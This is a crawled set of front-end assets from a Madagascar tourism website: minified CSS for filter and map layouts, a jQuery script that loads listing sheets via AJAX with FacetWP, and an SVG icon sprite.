0;padding:0;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.facetwp-checkbox:hover{color:#000}.facetwp-checkbox.checked{position:relative;background-image:none;background-color:#027b96;padding:5px 35px 5px 15px;border-radius:1000px;transition-property:background-color,color}.facetwp-checkbox.checked:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-checkbox.checked:hover{background-color:#025e73;color:#fff}.facetwp-toggle,.facetwp-toggle:not([href]):not([tabindex]){float:left;clear:left;background-color:transparent;height:30px;line-height:28px;margin-top:15px;border:1px solid #fff;border-radius:1000px;padding:0 15px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:background-color,color;transition-duration:.2s;transition-timing-function:ease}.facetwp-toggle:hover,.facetwp-toggle:not([href]):not([tabindex]):hover{background-color:#fff;color:#03a8cd}.facetwp-toggle.facetwp-hidden,.facetwp-toggle:not([href]):not([tabindex]).facetwp-hidden{display:none}@media screen and (max-width:1023px){.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0;height:auto;padding:0}.drilldown__map__close{position:absolute;top:20px;right:20px;width:40px;height:40px;border:0;cursor:pointer;z-index:1}.drilldown__map__close:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__choice{float:right}}@media screen and (min-width:1024px){.facetwp-template{margin-top:0}.drilldown{min-height:100vh}.drilldown__map.jsIsFixed{padding-left:20px}.drilldown__map.jsIsAbsolute{padding-left:10px}.drilldown__map__close{display:none}.drilldown__list__header{margin-bottom:20px;padding:20px 0 10px}.drilldown__list__header__home{display:inline-block;vertical-align:top;position:relative;width:30px;height:30px;margin-right:10px;margin-bottom:10px;border-radius:50%;border:1px solid #6cbea8;overflow:hidden;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__home:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__list__header__home:focus,.drilldown__list__header__home:hover{background-color:#6cbea8}.drilldown__list__header__back{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;margin-bottom:10px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__back:focus,.drilldown__list__header__back:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.drilldown__list__header__back:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.drilldown__list__header__criteria-panel__content{top:10px}}.t301-fiche-oi__header{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #6cbea8}.t301-fiche-oi__header__close{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__header__close:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.t301-fiche-oi__header__close:focus,.t301-fiche-oi__header__close:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.t301-fiche-oi__content{margin-bottom:30px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__img,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{margin-bottom:30px}.t301-fiche-oi__content__subtitle{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;text-transform:uppercase}.t301-fiche-oi__content__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#03a8cd;text-transform:uppercase}.t301-fiche-oi__content__text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000}.t301-fiche-oi__content__description{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:50px}.t301-fiche-oi__content__contact__inner{display:inline-block;margin-right:30px;font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi__content__contact__inner:hover{color:#03a8cd}.t301-fiche-oi__content__phone{position:relative;margin-bottom:10px;padding-left:45px}.t301-fiche-oi__content__phone:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__fax{position:relative;padding-left:45px}.t301-fiche-oi__content__fax:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__list-link__item{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#6cbea8;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi__content__btn__item{display:inline-block;background-color:#6cbea8;height:38px;line-height:38px;padding:0 30px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{cursor:pointer;border:none;background-color:#6cbea8;border-radius:25px;height:40px;width:40px;transition:all .5s ease}.t301-fiche-oi__slider__button-left:hover,.t301-fiche-oi__slider__button-right:hover{height:50px;width:50px}.t301-fiche-oi__slider__button-left{left:5px}.t301-fiche-oi__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-right{right:5px}.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi--event .t301-fiche-oi__content__title{color:#dfb66f}.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:hover{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item{background-color:#8a1812;border-color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#8a1812}.t301-fiche-oi .l102-share{margin-top:0}@media screen and (min-width:1024px){.t301-fiche-oi.jsOiPage{max-width:100%}.t301-fiche-oi__header{padding-top:15px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__description,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{padding:0 20px}}.t901-error404{background-color:#dfb66f;top:20px;left:20px;bottom:20px;right:20px}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{width:200px}@media screen and (min-width:1024px){.t901-error404__logo img{width:auto}}.t901-error404__title{font-size:20px;font-size:2rem;line-height:26px;line-height:2.6rem;margin:30px auto;padding:20px}@media screen and (min-width:1024px){.t901-error404__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;padding:0}}.t901-error404__btn{background-color:#8a1812}.t901-error404__btn:hover{text-decoration:none;background-color:#fff}.t901-error404__btn:hover span{color:#8a1812}

--- FILE ---
content_type: application/javascript
request_url: https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0
body_size: 1461
content:
/**
 * 
 * @type ai_facet_wp_L4.ai_facet_wpAnonym$0|Function
 */

var ficheOiOpen = false;
var page_url = window.location.href;

(function($) {
	var first_load = true;
	
	$(window).on('load',function(){
		aiMasonry.init();
		aiDrilldown.hideLoader();
	});
	

	/**
	  * Actions on refresh (click on facet / change page)
	  */
	$(document).on('facetwp-refresh', function() {
		// show loader on refresh if not first load
		if( !first_load ){
			aiDrilldown.showLoader();
		}
		// close filters if open
		if($('.jsCriteriaToggle').hasClass('jsIsActive')){
			aiDrilldown.showCriteria();
		}
	});	 

	/**
	 * Actions once content is loaded
	 */
	$(document).on('facetwp-loaded', function() {
        page_url = window.location.href; // update var (fix issue with filters selection)

		$drilldownBlockLink = $('.jsBlockLink');
        $drilldownTitle = $('.jsPreventDefault');
		$drilldownFicheOi = $('.jsOiPage');
        $drilldownList = $('.jsDrilldownList');
		$drilldownMap = $('.jsDrilldownMap');
		$drilldownMapToggle = $('.jsDrilldownBtnList');

        $drilldownBlockLink.addClass('jsAjaxOi');

        $drilldownBlockLink.off('click.openFicheOi');
        $drilldownBlockLink.on('click.openFicheOi', function(event) {
            event.preventDefault();
            ficheOiOpen = true;
            $urlFicheOi = $j(this).find('a').attr('href');
            window.history.pushState({url : "" + $urlFicheOi + "", type : 'fiche'}, "Fiche Oi", $urlFicheOi);
		});

        $drilldownTitle.on('click', function(event) {
            event.preventDefault();
        });

		aiMasonry.init();
		if( !first_load ){
			aiDrilldown.hideLoader();
		}

        //reinit masonry
		aiOi.init();
        //hide empty facets
		hideEmptyFacets();
		setTimeout(hideEmptySelection, 200);
		first_load = false;

		// scroll top
        $('html, body').animate({
            scrollTop: 0
        }, 500);
	});

	/**
	 * hideEmptySelection
	 * 
	 * hide breadcrumb if selection is empty (no results)
	 * 
	 */
	function hideEmptySelection(){
		$.each(FWP.facets, function( key, val ){
			var $parent = $('.jsFacetWpSelection li[data-facet = "'+key+'"]');
			var $allSelection = $parent.find('span[data-value]');
			var nbSelection = $allSelection.length;
			var nbEmpty = 0;
			if(key != 'paged'){				
				$.each(val, function( key, val ){
					var $selection = $parent.find('span[data-value = "'+val+'"]');
					if($selection.length && $selection.html() === ''){
						$selection.remove();
						nbEmpty ++;
					}
				});
			}
			if (nbEmpty === nbSelection) {
				$parent.remove();
			}
		});
	}
	
	/**
	 * 
	 * hideEmptyFacets
	 * (official facetwp function)
	 *  
	 */
	function hideEmptyFacets(){
        $.each(FWP.settings.num_choices, function(key, val) {
            var $parent = $('.facetwp-facet-' + key).closest('.jsFacetCol');
            (0 === val) ? $parent.hide() : $parent.show();
        });		
	}

    /**
	 * Open Fiche oi when click on marker or other
	 *
     * @param $urlFicheOi
     */
    function showFicheOI($urlFicheOi) {

		$j('html, body').animate({scrollTop: 0}, 1);
		
		var loader = setTimeout(aiDrilldown.showLoader(), 1000);
			
		if(	$drilldownFicheOi.hasClass('jsIsOpen') ) {
			closeFicheOi();
		}

        $.ajax({
            url : $urlFicheOi+"?isAjax=true",
            type: 'GET',
            dataType: 'html',
            success : function($html) {
				aiDrilldown.showFicheOI();
				$drilldownFicheOi.addClass('jsIsOpen');
                $($html).appendTo('.jsOiPage');
				aiDrilldown.hideLoader();
				aiFavorite.init();
            },
            complete : function() {
                var $drilldownFicheOiBtnClose = $('.jsPreventDefault');

                $drilldownFicheOiBtnClose.on('click', function(event) {
                    event.preventDefault();
                    $id = window.location.href;
                    $drilldownMap.trigger('closeFicheOi', [$id]);
					window.history.pushState({url : "" + page_url + "", type : 'list'}, "Drilldown", page_url);

                });

                aiFicheOi.init();
            }
        });
    }

    /**
	 * Close Fiche OI On drilldown
	 *
     */
    function closeFicheOi() {
        ficheOiOpen = false;
        $drilldownFicheOi.removeClass('jsIsOpen');
        $drilldownList.addClass('jsIsShow');
        $drilldownFicheOi.empty();
		aiMasonry.init();
    }


    /**
	 * Control history url
	 *
     * @param state
     */
    history.onChange = function(state) {
		if (state && state.type == 'fiche') {
			showFicheOI(state.url, state.urlListe);
		}
		else {
			closeFicheOi();
		}
    };
	
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-3b2a39d7.svg
body_size: 322
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="58" height="29" viewBox="0 0 58 29" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg viewBox="-2 -2 29 29" width="29" height="29" id="cross-medium"><path d="M21.289 17.886l-5.254-5.353 5.353-5.253a2.5 2.5 0 1 0-3.502-3.569l-5.353 5.254L7.28 3.612A2.5 2.5 0 1 0 3.71 7.114l5.254 5.353-5.353 5.254a2.5 2.5 0 1 0 3.502 3.568l5.353-5.254 5.253 5.353a2.5 2.5 0 1 0 3.569-3.502z"/><path fill="none" d="M15 10H8.167"/></svg><svg width="29" height="29" viewBox="-2 -2 29 29" id="more-medium" x="29"><path d="M22.5 10H15V2.5a2.5 2.5 0 0 0-5 0V10H2.5a2.5 2.5 0 0 0 0 5H10v7.5a2.5 2.5 0 0 0 5 0V15h7.5a2.5 2.5 0 0 0 0-5z"/></svg></svg>